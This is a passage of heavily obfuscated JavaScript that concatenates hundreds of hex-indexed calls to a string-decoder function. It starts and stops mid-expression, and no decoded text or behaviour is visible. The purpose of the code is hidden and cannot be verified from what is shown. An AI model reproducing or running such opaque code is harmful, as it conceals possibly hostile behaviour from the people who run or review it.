dae)+_0x388731(0x712)+_0x388731(0x3cc)+_0x388731(0x14cc)+_0x388731(0x974)+_0x388731(0x8e8)+_0x388731(0x1107)+_0x388731(0x368)+_0x388731(0x1031)+_0x388731(0x619)+_0x388731(0xc4a)+_0x388731(0x561)+_0x388731(0x17ed)+_0x388731(0x8ac)+_0x388731(0x17ef)+_0x388731(0x1277)+_0x388731(0x409)+_0x388731(0x14ec)+_0x388731(0x196e)+_0x388731(0x585)+_0x388731(0x680)+_0x388731(0xb34)+_0x388731(0xb9b)+_0x388731(0x7d0)+_0x388731(0x6c8)+_0x388731(0x12c7)+_0x388731(0x1770)+_0x388731(0x10a7)+_0x388731(0xfe9)+_0x388731(0xe6e)+_0x388731(0x2fc)+_0x388731(0x115f)+_0x388731(0x157e)+_0x388731(0x1177)+_0x388731(0xf07)+_0x388731(0x96c)+_0x388731(0x93e)+_0x388731(0x963)+_0x388731(0x8c0)+_0x388731(0x238)+_0x388731(0x9a6)+_0x388731(0x15b3)+_0x388731(0x1289)+_0x388731(0xb03)+_0x388731(0x141f)+_0x388731(0x1688)+_0x388731(0x14a2)+_0x388731(0x703)+_0x388731(0xb34)+_0x388731(0xf1e)+_0x388731(0x7cf)+_0x388731(0x891)+_0x388731(0x1498)+_0x388731(0xe46)+_0x388731(0xb8b)+_0x388731(0xa20)+_0x388731(0x3d0)+_0x388731(0x150c)+_0x388731(0x172b)+_0x388731(0xafc)+_0x388731(0xe24)+_0x388731(0x16f2)+_0x388731(0x1451)+_0x388731(0x9bc)+_0x388731(0x7c4)+_0x388731(0xc2a)+_0x388731(0x16b4)+_0x388731(0x93f)+_0x388731(0x15f2)+_0x388731(0x14ce)+_0x388731(0x162e)+_0x388731(0x1638)+_0x388731(0x6d0)+_0x388731(0xa7d)+_0x388731(0x36a)+_0x388731(0x15d)+_0x388731(0x12d6)+_0x388731(0x7c8)+_0x388731(0x166a)+_0x388731(0x58d)+_0x388731(0x200)+_0x388731(0x9b4)+_0x388731(0x2da)+_0x388731(0x3c3)+_0x388731(0x98b)+_0x388731(0x165b)+_0x388731(0x22e)+_0x388731(0x9a4)+_0x388731(0x18b9)+_0x388731(0x17fd)+_0x388731(0x1581)+_0x388731(0x10be)+_0x388731(0xbbc)+_0x388731(0x1288)+_0x388731(0x48e)+_0x388731(0x17c1)+_0x388731(0x13cc)+_0x388731(0x499)+_0x388731(0x1555)+_0x388731(0xfc2))+(_0x388731(0x13fa)+_0x388731(0x1208)+_0x388731(0x7f5)+_0x388731(0x1137)+_0x388731(0xa6d)+_0x388731(0x1453)+_0x388731(0x17fd)+_0x388731(0xa4d)+_0x388731(0x1be)+_0x388731(0x394)+_0x388731(0xf8f)+_0x388731(0xba7)+_0x388731(0x7ed)+_0x388731(0x597)+_0x388731(0x46a)+_0x388731(0x5e6)+_0x388731(0x9b9)+_0x388731(0xa35)+_0x388731(0x1397)+_0x388731(0xb21)+_0x388731(0x1390)+_0x388731(0x119b)+_0x388731(0x3cc)+_0x388731(0xe48)+_0x388731(0x389)+_0x388731(0x10a0)+_0x388731(0x561)+_0x388731(0x5e0)+_0x388731(0x106a)+_0x388731(0xb66)+_0x388731(0xdd4)+_0x388731(0x1685)+_0x388731(0x2df)+_0x388731(0xb6b)+_0x388731(0xd24)+_0x388731(0x92e)+_0x388731(0x1986)+_0x388731(0x108e)+_0x388731(0x932)+_0x388731(0x1623)+_0x388731(0xef3)+_0x388731(0x1087)+_0x388731(0x12fa)+_0x388731(0x10d3)+_0x388731(0x855)+_0x388731(0x53f)+_0x388731(0x930)+_0x388731(0x169b)+_0x388731(0x6aa)+_0x388731(0x192b)+_0x388731(0xa0f)+_0x388731(0x833)+_0x388731(0x1000)+_0x388731(0x74f)+_0x388731(0xc06)+_0x388731(0x1578)+_0x388731(0x1528)+_0x388731(0xf25)+_0x388731(0xbd5)+_0x388731(0x504)+_0x388731(0xcca)+_0x388731(0x36c)+_0x388731(0x64a)+_0x388731(0x5f8)+_0x388731(0x13ae)+_0x388731(0x1070)+_0x388731(0x652)+_0x388731(0x4d9)+_0x388731(0x22d)+_0x388731(0x604)+_0x388731(0x1433)+_0x388731(0x17b0)+_0x388731(0x1842)+_0x388731(0xa8c)+_0x388731(0x774)+_0x388731(0x1481)+_0x388731(0x4d3)+_0x388731(0x18dc)+_0x388731(0xf18)+_0x388731(0x1065)+_0x388731(0xecf)+_0x388731(0x149c)+_0x388731(0x732)+_0x388731(0xd5c)+_0x388731(0xb72)+_0x388731(0x5fa)+_0x388731(0x15cf)+_0x388731(0x168d)+_0x388731(0x2ae)+_0x388731(0x1491)+_0x388731(0xa84)+_0x388731(0x14de)+_0x388731(0x19c1)+_0x388731(0x7f2)+_0x388731(0x11ab)+_0x388731(0x256)+_0x388731(0x14b8)+_0x388731(0x16a8)+_0x388731(0x319)+_0x388731(0x198))+(_0x388731(0x14b8)+_0x388731(0x15e)+_0x388731(0x135e)+_0x388731(0x6bc)+_0x388731(0x198)+_0x388731(0x14b8)+_0x388731(0x16f9)+_0x388731(0x3a5)+_0x388731(0xc7f)+_0x388731(0x74b)+_0x388731(0xcb2)+_0x388731(0xbd1)+_0x388731(0x1aa)+_0x388731(0xef4)+_0x388731(0x135b)+_0x388731(0x278)+_0x388731(0x16bd)+_0x388731(0x82b)+_0x388731(0xa99)+_0x388731(0x83c)+_0x388731(0xffe)+_0x388731(0x74b)+_0x388731(0xcb2)+_0x388731(0xab1)+_0x388731(0x132a)+_0x388731(0x93d)+_0x388731(0x1081)+_0x388731(0x36c)+_0x388731(0x13e2)+_0x388731(0x17f0)+_0x388731(0x15d4)+_0x388731(0x1668)+_0x388731(0x1314)+_0x388731(0x798)+_0x388731(0x677)+_0x388731(0xa95)+_0x388731(0x53e)+_0x388731(0x8de)+_0x388731(0xa8c)+_0x388731(0x1790)+_0x388731(0xf1c)+_0x388731(0xc87)+_0x388731(0x10dc)+_0x388731(0x104e)+_0x388731(0x16bd)+_0x388731(0xd02)+_0x388731(0x428)+_0x388731(0x1666)+_0x388731(0x8e5)+_0x388731(0x1895)+_0x388731(0x16bd)+_0x388731(0x1893)+_0x388731(0x12db)+_0x388731(0x30d)+_0x388731(0xb6d)+_0x388731(0x1836)+_0x388731(0x3c6)+_0x388731(0x99f)+_0x388731(0x16e9)+_0x388731(0x18b)+_0x388731(0x193b)+_0x388731(0x142a)+_0x388731(0x798)+_0x388731(0x598)+_0x388731(0xc68)+_0x388731(0x1493)+_0x388731(0x527)+_0x388731(0x1158)+_0x388731(0xf79)+_0x388731(0x118b)+_0x388731(0x169a)+_0x388731(0x5a8)+_0x388731(0x17a5)+_0x388731(0x74a)+_0x388731(0x116a)+_0x388731(0x2f1)+_0x388731(0x188b)+_0x388731(0xdd1)+_0x388731(0x16b8)+_0x388731(0xc8c)+_0x388731(0x14f1)+_0x388731(0x1436)+_0x388731(0x324)+_0x388731(0x14ca)+_0x388731(0x14f1)+_0x388731(0x1436)+_0x388731(0x15ce)+_0x388731(0x1657)+_0x388731(0x1266)+_0x388731(0xc80)+_0x388731(0x656)+_0x388731(0x2e0)+_0x388731(0x2c9)+_0x388731(0x1358)+_0x388731(0x1049)+_0x388731(0x1750)+_0x388731(0xa26)+_0x388731(0x1444)+_0x388731(0x45c)+_0x388731(0x1900))+(_0x388731(0x360)+_0x388731(0xaf0)+_0x388731(0xa1d)+_0x388731(0x1532)+_0x388731(0x1970)+_0x388731(0xe64)+_0x388731(0x14dc)+_0x388731(0x97e)+_0x388731(0x1487)+_0x388731(0x747)+_0x388731(0x96f)+_0x388731(0x1575)+_0x388731(0x3ba)+_0x388731(0x3c0)+_0x388731(0x8f7)+_0x388731(0x96f)+_0x388731(0x510)+_0x388731(0x391)+_0x388731(0xc77)+_0x388731(0x1183)+_0x388731(0xcdd)+_0x388731(0xe22)+_0x388731(0x6a5)+_0x388731(0x180e)+_0x388731(0x690)+_0x388731(0x5c4)+_0x388731(0xd9a)+_0x388731(0x1090)+_0x388731(0x1963)+_0x388731(0x1594)+_0x388731(0x1241)+_0x388731(0x960)+_0x388731(0x158)+_0x388731(0x17bc)+_0x388731(0xfd0)+_0x388731(0x158c)+_0x388731(0x96f)+_0x388731(0x362)+_0x388731(0x227)+_0x388731(0x15a1)+_0x388731(0x14ef)+_0x388731(0x1375)+_0x388731(0xfd0)+_0x388731(0x1445)+_0x388731(0xcce)+_0x388731(0xb31)+_0x388731(0xecb)+_0x388731(0x17f2)+_0x388731(0xe81)+_0x388731(0xc02)+_0x388731(0xffa)+_0x388731(0x6f5)+_0x388731(0x1976)+_0x388731(0x319)+_0x388731(0xcce)+_0x388731(0x2ab)+_0x388731(0x18ff)+_0x388731(0x16f6)+_0x388731(0xce1)+_0x388731(0x52f)+_0x388731(0xaaa)+_0x388731(0x189a)+_0x388731(0x16fb)+_0x388731(0x1d2)+_0x388731(0x16d)+_0x388731(0x10f4)+_0x388731(0x1789)+_0x388731(0x1649)+_0x388731(0x18b7)+_0x388731(0x1157)+_0x388731(0x16fb)+_0x388731(0x14c5)+_0x388731(0x565)+_0x388731(0x71e)+_0x388731(0xcd9)+_0x388731(0x39b)+_0x388731(0x4ea)+_0x388731(0x7b1)+_0x388731(0xa1b)+_0x388731(0x154a)+_0x388731(0x4d7)+_0x388731(0x1d2)+_0x388731(0x18fb)+_0x388731(0x103a)+_0x388731(0x4d7)+_0x388731(0xe8a)+_0x388731(0xf36)+_0x388731(0x8e6)+_0x388731(0x16fb)+_0x388731(0x10a2)+_0x388731(0xa97)+_0x388731(0xc21)+_0x388731(0x76f)+_0x388731(0x1417)+_0x388731(0xefd)+_0x388731(0x1d2)+_0x388731(0x769)+_0x388731(0xce5)+_0x388731(0xb41)+_0x388731(0x608))+(_0x388731(0x11d7)+_0x388731(0x18d8)+_0x388731(0x1916)+_0x388731(0x139b)+_0x388731(0x3e9)+_0x388731(0x143a)+_0x388731(0x76f)+_0x388731(0x5b3)+_0x388731(0xe52)+_0x388731(0x1d2)+_0x388731(0xffb)+_0x388731(0x13e2)+_0x388731(0x4b7)+_0x388731(0x87f)+_0x388731(0x11ca)+_0x388731(0x1d2)+_0x388731(0xdfe)+_0x388731(0x10f5)+_0x388731(0x11ca)+_0x388731(0xbfb)+_0x388731(0xc1f)+_0x388731(0xc5c)+_0x388731(0xff3)+_0x388731(0xb79)+_0x388731(0x1d2)+_0x388731(0x1422)+_0x388731(0xa1a)+_0x388731(0x10c5)+_0x388731(0x545)+_0x388731(0x1579)+_0x388731(0xc21)+_0x388731(0x76f)+_0x388731(0x3db)+_0x388731(0x8d8)+_0x388731(0x1954)+_0x388731(0x11d7)+_0x388731(0xbfb)+_0x388731(0x717)+_0x388731(0x132f)+_0x388731(0x76b)+_0x388731(0xa2c)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0x108f)+_0x388731(0x600)+_0x388731(0x6af)+_0x388731(0x154f)+_0x388731(0x15e0)+_0x388731(0x10fd)+_0x388731(0x11d7)+_0x388731(0x18d8)+_0x388731(0x1510)+_0x388731(0x128f)+_0x388731(0x10ee)+_0x388731(0x91e)+_0x388731(0x1982)+_0x388731(0x18eb)+_0x388731(0x7b1)+_0x388731(0x1491)+_0x388731(0x11e6)+_0x388731(0x13d6)+_0x388731(0x1579)+_0x388731(0xc21)+_0x388731(0x76f)+_0x388731(0x13d6)+_0x388731(0x139b)+_0x388731(0x12b2)+_0x388731(0xa03)+_0x388731(0x239)+_0x388731(0xc47)+_0x388731(0xb33)+_0x388731(0x167d)+_0x388731(0x27e)+_0x388731(0xd2b)+_0x388731(0x12f4)+_0x388731(0x15b0)+_0x388731(0xaba)+_0x388731(0x4bf)+_0x388731(0x16e7)+_0x388731(0x1145)+_0x388731(0xfea)+_0x388731(0x491)+_0x388731(0x139c)+_0x388731(0x11b7)+_0x388731(0x14f4)+_0x388731(0x173d)+_0x388731(0x112f)+_0x388731(0x14af)+_0x388731(0x11e0)+_0x388731(0x180d)+_0x388731(0x1448)+_0x388731(0x2fd)+_0x388731(0xea6)+_0x388731(0xd21)+_0x388731(0x11d1)+_0x388731(0x1e1)+_0x388731(0x474)+_0x388731(0x1491)+_0x388731(0x1624)+_0x388731(0x466))+(_0x388731(0x887)+_0x388731(0x16bd)+_0x388731(0x1893)+_0x388731(0x12db)+_0x388731(0x33e)+_0x388731(0x4dc)+_0x388731(0x1c1)+_0x388731(0x10a8)+_0x388731(0xed4)+_0x388731(0xf85)+_0x388731(0x12e1)+_0x388731(0xe53)+_0x388731(0x1745)+_0x388731(0x137f)+_0x388731(0x19d)+_0x388731(0xc2f)+_0x388731(0x239)+_0x388731(0x770)+_0x388731(0x47e)+_0x388731(0xd85)+_0x388731(0x1878)+_0x388731(0x193a)+_0x388731(0x18cf)+_0x388731(0x386)+_0x388731(0x10ae)+_0x388731(0x900)+_0x388731(0xc51)+_0x388731(0x1574)+_0x388731(0x2f0)+_0x388731(0xe09)+_0x388731(0x876)+_0x388731(0xa4b)+_0x388731(0x17c7)+_0x388731(0x1528)+_0x388731(0xf25)+_0x388731(0x76d)+_0x388731(0x641)+_0x388731(0xbbe)+_0x388731(0x176e)+_0x388731(0x11ab)+_0x388731(0x256)+_0x388731(0x14b8)+_0x388731(0xe61)+_0x388731(0xd83)+_0x388731(0xd9e)+_0x388731(0x1741)+_0x388731(0x6cb)+_0x388731(0xce8)+_0x388731(0x1312)+_0x388731(0x15e4)+_0x388731(0xf53)+_0x388731(0x2fa)+_0x388731(0x584)+_0x388731(0x15ff)+_0x388731(0xe04)+_0x388731(0x497)+_0x388731(0xb3b)+_0x388731(0x1387)+_0x388731(0xd2d)+_0x388731(0xaaa)+_0x388731(0x168b)+_0x388731(0x1964)+_0x388731(0xf21)+_0x388731(0x6fa)+_0x388731(0xb09)+_0x388731(0xf0f)+_0x388731(0x769)+_0x388731(0xce5)+_0x388731(0xfdc)+_0x388731(0xc9f)+_0x388731(0x18b7)+_0x388731(0xfe0)+_0x388731(0x43f)+_0x388731(0x16af)+_0x388731(0x1df)+_0x388731(0x6fe)+_0x388731(0x4d7)+_0x388731(0x18d8)+_0x388731(0x3fe)+_0x388731(0x1981)+_0x388731(0x90c)+_0x388731(0x19d5)+_0x388731(0xc31)+_0x388731(0x46f)+_0x388731(0x1380)+_0x388731(0x189f)+_0x388731(0xf21)+_0x388731(0x951)+_0x388731(0x76f)+_0x388731(0xf2f)+_0x388731(0x136a)+_0x388731(0xc1f)+_0x388731(0x999)+_0x388731(0x3f1)+_0x388731(0x16af)+_0x388731(0x15b5)+_0x388731(0xefd)+_0x388731(0xc1f)+_0x388731(0x999)+_0x388731(0x105b))+(_0x388731(0x76f)+_0x388731(0xf2f)+_0x388731(0x1814)+_0x388731(0x1916)+_0x388731(0x1ba)+_0x388731(0xaf5)+_0x388731(0xef5)+_0x388731(0xb78)+_0x388731(0x97c)+_0x388731(0xbf9)+_0x388731(0xcce)+_0x388731(0x2d0)+_0x388731(0x1465)+_0x388731(0x3e9)+_0x388731(0x881)+_0x388731(0x954)+_0x388731(0x6fa)+_0x388731(0xb09)+_0x388731(0xd6b)+_0x388731(0x11ca)+_0x388731(0x18d8)+_0x388731(0x3fe)+_0x388731(0x94c)+_0x388731(0xc1f)+_0x388731(0xbc8)+_0x388731(0x8cc)+_0x388731(0xaf5)+_0x388731(0xb79)+_0x388731(0xc1f)+_0x388731(0xb79)+_0x388731(0x18d8)+_0x388731(0x3fe)+_0x388731(0x132f)+_0x388731(0x4c2)+_0x388731(0x31c)+_0x388731(0x545)+_0x388731(0x1ba)+_0x388731(0xaf5)+_0x388731(0x145b)+_0x388731(0x1730)+_0x388731(0x3e9)+_0x388731(0x2ba)+_0x388731(0x318)+_0x388731(0xce5)+_0x388731(0xfdc)+_0x388731(0x2ba)+_0x388731(0x76c)+_0x388731(0x15c0)+_0x388731(0xcbe)+_0x388731(0x132f)+_0x388731(0x76b)+_0x388731(0xa2c)+_0x388731(0x46f)+_0x388731(0x175e)+_0x388731(0x837)+_0x388731(0x1464)+_0x388731(0x766)+_0x388731(0xe04)+_0x388731(0x192c)+_0x388731(0x16e8)+_0x388731(0x358)+_0x388731(0x1158)+_0x388731(0x57e)+_0x388731(0x1113)+_0x388731(0x1510)+_0x388731(0xbf9)+_0x388731(0xcce)+_0x388731(0x184d)+_0x388731(0x1357)+_0x388731(0xe56)+_0x388731(0xa25)+_0x388731(0x6fa)+_0x388731(0xb09)+_0x388731(0xfe4)+_0x388731(0xf01)+_0x388731(0x5f7)+_0x388731(0xe04)+_0x388731(0x192c)+_0x388731(0x12c0)+_0x388731(0xa21)+_0x388731(0x18b0)+_0x388731(0x80e)+_0x388731(0x16af)+_0x388731(0x13c5)+_0x388731(0xaa6)+_0x388731(0xe04)+_0x388731(0x1728)+_0x388731(0x16e8)+_0x388731(0x4e5)+_0x388731(0x1158)+_0x388731(0xfbd)+_0x388731(0x7af)+_0x388731(0x14b2)+_0x388731(0xc96)+_0x388731(0x18d8)+_0x388731(0x5bd)+_0x388731(0xc15)+_0x388731(0x11c8)+_0x388731(0x17a0)+_0x388731(0x29b))+(_0x388731(0x355)+_0x388731(0x427)+_0x388731(0xa54)+_0x388731(0x1785)+_0x388731(0x1232)+_0x388731(0x72f)+_0x388731(0x18b3)+_0x388731(0x471)+_0x388731(0x16e0)+_0x388731(0x1264)+_0x388731(0x7ec)+_0x388731(0xb47)+_0x388731(0x1523)+_0x388731(0x29b)+_0x388731(0x2c7)+_0x388731(0x17bc)+_0x388731(0x4cd)+_0x388731(0xfc6)+_0x388731(0x18b3)+_0x388731(0xf33)+_0x388731(0x1272)+_0x388731(0x14c8)+_0x388731(0x17ad)+_0x388731(0x6a7)+_0x388731(0x12a0)+_0x388731(0x1821)+_0x388731(0x522)+_0x388731(0x838)+_0x388731(0x8ae)+_0x388731(0x55e)+_0x388731(0x8e3)+_0x388731(0x11ae)+_0x388731(0x8ae)+_0x388731(0xe31)+_0x388731(0x8e3)+_0x388731(0x11ae)+_0x388731(0x1321)+_0x388731(0x28a)+_0x388731(0x5ec)+_0x388731(0x1401)+_0x388731(0x609)+_0x388731(0x1959)+_0x388731(0x16a9)+_0x388731(0x1043)+_0x388731(0x11ba)+_0x388731(0x1406)+_0x388731(0x9ef)+_0x388731(0x7b9)+_0x388731(0xa8f)+_0x388731(0xe26)+_0x388731(0x192)+_0x388731(0x866)+_0x388731(0x142f)+_0x388731(0x137b)+_0x388731(0xbad)+_0x388731(0x23b)+_0x388731(0xf31)+_0x388731(0xe7b)+_0x388731(0x15e5)+_0x388731(0x106d)+_0x388731(0x1198)+_0x388731(0x105d)+_0x388731(0x4ce)+_0x388731(0x14d3)+_0x388731(0x237)+_0x388731(0xe57)+_0x388731(0x18c5)+_0x388731(0x27b)+_0x388731(0x588)+_0x388731(0xa8f)+_0x388731(0xe26)+_0x388731(0xee9)+_0x388731(0x170b)+_0x388731(0x312)+_0x388731(0x880)+_0x388731(0xf6a)+_0x388731(0x93b)+_0x388731(0xb75)+_0x388731(0xd36)+_0x388731(0x16fa)+_0x388731(0x16c8)+_0x388731(0xf2d)+_0x388731(0x1602)+_0x388731(0x169e)+_0x388731(0x610)+_0x388731(0x173d)+_0x388731(0x1461)+_0x388731(0x4bf)+_0x388731(0x214)+_0x388731(0x4bf)+_0x388731(0x1229)+_0x388731(0x1202)+_0x388731(0x70c)+_0x388731(0xc85)+_0x388731(0x16b7)+_0x388731(0x16a7)+_0x388731(0x3c0)+_0x388731(0x8b1)+_0x388731(0x1038)+_0x388731(0x9f9))+(_0x388731(0x40b)+_0x388731(0xe55)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0x194c)+_0x388731(0x795)+_0x388731(0x12bb)+_0x388731(0xf27)+_0x388731(0x7bd)+_0x388731(0x4c6)+_0x388731(0x16c6)+_0x388731(0x3fd)+_0x388731(0x9fb)+_0x388731(0x185)+_0x388731(0x5d8)+_0x388731(0x32e)+_0x388731(0xedc)+_0x388731(0x17e6)+_0x388731(0x1947)+_0x388731(0x56c)+_0x388731(0x195d)+_0x388731(0x3d8)+_0x388731(0x19a8)+_0x388731(0x699)+_0x388731(0x8bc)+_0x388731(0x189e)+_0x388731(0x141c)+_0x388731(0x895)+_0x388731(0xbf4)+_0x388731(0xa81)+_0x388731(0xa5f)+_0x388731(0x1547)+_0x388731(0x183c)+_0x388731(0x10ee)+_0x388731(0x15ac)+_0x388731(0xa5f)+_0x388731(0x9e1)+_0x388731(0xb2f)+_0x388731(0x53d)+_0x388731(0x1557)+_0x388731(0x19a8)+_0x388731(0x68a)+_0x388731(0xa4a)+_0x388731(0x100c)+_0x388731(0x48d)+_0x388731(0x1764)+_0x388731(0x331)+_0x388731(0x562)+_0x388731(0x226)+_0x388731(0x8e3)+_0x388731(0xf24)+_0x388731(0x10f1)+_0x388731(0x551)+_0x388731(0x556)+_0x388731(0x266)+_0x388731(0x488)+_0x388731(0x9d5)+_0x388731(0xb6d)+_0x388731(0x1890)+_0x388731(0x1421)+_0x388731(0x1029)+_0x388731(0x798)+_0x388731(0x677)+_0x388731(0x12e4)+_0x388731(0xa61)+_0x388731(0xd4c)+_0x388731(0xfe7)+_0x388731(0xed8)+_0x388731(0x17e7)+_0x388731(0x319)+_0x388731(0xfe7)+_0x388731(0x199f)+_0x388731(0x17e4)+_0x388731(0x1513)+_0x388731(0xa02)+_0x388731(0x1404)+_0x388731(0xee0)+_0x388731(0x1696)+_0x388731(0xd9d)+_0x388731(0x4dd)+_0x388731(0x1176)+_0x388731(0xa49)+_0x388731(0x1174)+_0x388731(0x1d6)+_0x388731(0x7d1)+_0x388731(0xeb8)+_0x388731(0x1382)+_0x388731(0x14f2)+_0x388731(0x1f0)+_0x388731(0x8c3)+_0x388731(0x179b)+_0x388731(0xf67)+_0x388731(0x1799)+_0x388731(0x16ee)+_0x388731(0xbdf)+_0x388731(0x156c)+_0x388731(0x145c)+_0x388731(0x15c7)+_0x388731(0x162a)+_0x388731(0x40f))+(_0x388731(0x1521)+_0x388731(0x1012)+_0x388731(0x19ba)+_0x388731(0x17ea)+_0x388731(0xe1a)+_0x388731(0x18a6)+_0x388731(0xc19)+_0x388731(0xee0)+_0x388731(0x1696)+_0x388731(0x323)+_0x388731(0x7b3)+_0x388731(0x1012)+_0x388731(0x1443)+_0x388731(0xfa6)+_0x388731(0xa4f)+_0x388731(0x1ee)+_0x388731(0x1776)+_0x388731(0x1894)+_0x388731(0x17d4)+_0x388731(0x5b7)+_0x388731(0x1424)+_0x388731(0x148a)+_0x388731(0x12ce)+_0x388731(0x101d)+_0x388731(0xba9)+_0x388731(0x8e2)+_0x388731(0x121e)+_0x388731(0x15ec)+_0x388731(0x5dc)+_0x388731(0x4c7)+_0x388731(0xd2b)+_0x388731(0x421)+_0x388731(0x10ed)+_0x388731(0x565)+_0x388731(0x71e)+_0x388731(0x25f)+_0x388731(0x62b)+_0x388731(0xa77)+_0x388731(0xe08)+_0x388731(0x1723)+_0x388731(0x565)+_0x388731(0x71e)+_0x388731(0xcd9)+_0x388731(0x1696)+_0x388731(0x1253)+_0x388731(0xe69)+_0x388731(0x634)+_0x388731(0xbc6)+_0x388731(0x556)+_0x388731(0xc24)+_0x388731(0x322)+_0x388731(0x8bc)+_0x388731(0x19b6)+_0x388731(0x2a5)+_0x388731(0x10e1)+_0x388731(0x17e9)+_0x388731(0xdc6)+_0x388731(0x733)+_0x388731(0xee8)+_0x388731(0xcc9)+_0x388731(0x101c)+_0x388731(0xf5f)+_0x388731(0x8e7)+_0x388731(0x17a2)+_0x388731(0x1070)+_0x388731(0x14fd)+_0x388731(0x101f)+_0x388731(0xc0d)+_0x388731(0x593)+_0x388731(0x4a4)+_0x388731(0xdc8)+_0x388731(0x774)+_0x388731(0x1143)+_0x388731(0x113c)+_0x388731(0xd61)+_0x388731(0x1202)+_0x388731(0x70c)+_0x388731(0x100c)+_0x388731(0x48d)+_0x388731(0xb98)+_0x388731(0xa4a)+_0x388731(0x100c)+_0x388731(0x48d)+_0x388731(0x1764)+_0x388731(0x1e0)+_0x388731(0x6b6)+_0x388731(0x185b)+_0x388731(0x488)+_0x388731(0x7b1)+_0x388731(0x798)+_0x388731(0xc25)+_0x388731(0xd1e)+_0x388731(0x2b7)+_0x388731(0x1220)+_0x388731(0x57f)+_0x388731(0xf4e)+_0x388731(0x1859)+_0x388731(0x593)+_0x388731(0x1944)+_0x388731(0x9ce))+(_0x388731(0x19b6)+_0x388731(0x8a1)+_0x388731(0x1775)+_0x388731(0x15bf)+_0x388731(0x12ab)+_0x388731(0x18ce)+_0x388731(0xf22)+_0x388731(0x1503)+_0x388731(0xc4c)+_0x388731(0xd90)+_0x388731(0xb38)+_0x388731(0x174a)+_0x388731(0x8ba)+_0x388731(0x241)+_0x388731(0x19a9)+_0x388731(0xd72)+_0x388731(0x193b)+_0x388731(0x6ca)+_0x388731(0x6b6)+_0x388731(0x11a0)+_0x388731(0xb7d)+_0x388731(0x5b9)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0x7b7)+_0x388731(0xdd8)+_0x388731(0xf36)+_0x388731(0x48d)+_0x388731(0xf9b)+_0x388731(0x15c8)+_0x388731(0x15f8)+_0x388731(0xd3e)+_0x388731(0x57f)+_0x388731(0xfec)+_0x388731(0x12ab)+_0x388731(0x18ce)+_0x388731(0xf22)+_0x388731(0x1503)+_0x388731(0xc4c)+_0x388731(0xd90)+_0x388731(0xb38)+_0x388731(0x183)+_0x388731(0x8ba)+_0x388731(0x65a)+_0x388731(0xc6f)+_0x388731(0x9fe)+_0x388731(0x1837)+_0x388731(0xda4)+_0x388731(0x941)+_0x388731(0x1801)+_0x388731(0x10ed)+_0x388731(0x565)+_0x388731(0x8ed)+_0x388731(0x18c3)+_0x388731(0xfa4)+_0x388731(0x180d)+_0x388731(0x1077)+_0x388731(0x4bf)+_0x388731(0x1738)+_0x388731(0xcdb)+_0x388731(0xb1e)+_0x388731(0xf2b)+_0x388731(0x491)+_0x388731(0x17b2)+_0x388731(0xf36)+_0x388731(0x8e6)+_0x388731(0xf75)+_0x388731(0x13ad)+_0x388731(0x19b0)+_0x388731(0x59c)+_0x388731(0x2b8)+_0x388731(0x831)+_0x388731(0x66e)+_0x388731(0x617)+_0x388731(0xbae)+_0x388731(0x97d)+_0x388731(0x101d)+_0x388731(0x192f)+_0x388731(0x1609)+_0x388731(0x19ca)+_0x388731(0x8ae)+_0x388731(0x10b6)+_0x388731(0x593)+_0x388731(0x12d8)+_0x388731(0x504)+_0x388731(0xcca)+_0x388731(0xd1e)+_0x388731(0x1957)+_0x388731(0xeb1)+_0x388731(0xa63)+_0x388731(0x1859)+_0x388731(0x593)+_0x388731(0x1944)+_0x388731(0x9ce)+_0x388731(0x19b6)+_0x388731(0x8a1)+_0x388731(0x1775)+_0x388731(0x1391)+_0x388731(0x1704)+_0x388731(0xe84))+(_0x388731(0x34e)+_0x388731(0x361)+_0x388731(0x3c6)+_0x388731(0x3e4)+_0x388731(0x85a)+_0x388731(0x111a)+_0x388731(0x17e5)+_0x388731(0x8c3)+_0x388731(0x749)+_0x388731(0x9ec)+_0x388731(0xb95)+_0x388731(0x9ca)+_0x388731(0xa02)+_0x388731(0x3a6)+_0x388731(0x1866)+_0x388731(0x1176)+_0x388731(0x13e5)+_0x388731(0xf23)+_0x388731(0x87a)+_0x388731(0x2eb)+_0x388731(0x1698)+_0x388731(0x937)+_0x388731(0x2eb)+_0x388731(0x12cb)+_0x388731(0x1012)+_0x388731(0xdb7)+_0x388731(0x2a8)+_0x388731(0x159a)+_0x388731(0x151f)+_0x388731(0x4e2)+_0x388731(0x1480)+_0x388731(0xfe7)+_0x388731(0x3a0)+_0x388731(0x9e8)+_0x388731(0x145c)+_0x388731(0x1603)+_0x388731(0x11d0)+_0x388731(0x1061)+_0x388731(0xc30)+_0x388731(0x125a)+_0x388731(0x18ea)+_0x388731(0x1799)+_0x388731(0x3e0)+_0x388731(0x20a)+_0x388731(0x575)+_0x388731(0x9ec)+_0x388731(0xb95)+_0x388731(0x9ca)+_0x388731(0x144b)+_0x388731(0x4b2)+_0x388731(0x290)+_0x388731(0x925)+_0x388731(0x1a2)+_0x388731(0x10c4)+_0x388731(0xa4f)+_0x388731(0x5ae)+_0x388731(0x1782)+_0x388731(0x1056)+_0x388731(0xb4c)+_0x388731(0xa4a)+_0x388731(0xdcb)+_0x388731(0x107d)+_0x388731(0x83e)+_0x388731(0xf8a)+_0x388731(0x945)+_0x388731(0x17b8)+_0x388731(0x18f5)+_0x388731(0xc9a)+_0x388731(0x37b)+_0x388731(0x12c1)+_0x388731(0xfee)+_0x388731(0xe2e)+_0x388731(0xf90)+_0x388731(0x53b)+_0x388731(0x12b6)+_0x388731(0x8e2)+_0x388731(0x1868)+_0x388731(0x1468)+_0x388731(0x139a)+_0x388731(0x501)+_0x388731(0xbea)+_0x388731(0x159d)+_0x388731(0x101d)+_0x388731(0x464)+_0x388731(0x1248)+_0x388731(0x13e9)+_0x388731(0x1fd)+_0x388731(0x1136)+_0x388731(0x1822)+_0x388731(0x6c2)+_0x388731(0x145d)+_0x388731(0x9df)+_0x388731(0x86b)+_0x388731(0xbdf)+_0x388731(0xbc3)+_0x388731(0x9a5)+_0x388731(0x16d9)+_0x388731(0x104a)+_0x388731(0x1266)+_0x388731(0x144c))+(_0x388731(0x120e)+_0x388731(0x10ee)+_0x388731(0xc6a)+_0x388731(0x5f4)+_0x388731(0x674)+_0x388731(0xf5f)+_0x388731(0x8e7)+_0x388731(0x129f)+_0x388731(0x182b)+_0x388731(0x1696)+_0x388731(0x40d)+_0x388731(0x2a8)+_0x388731(0x159a)+_0x388731(0x151f)+_0x388731(0x17ca)+_0x388731(0x49b)+_0x388731(0x18ed)+_0x388731(0x8dd)+_0x388731(0x124c)+_0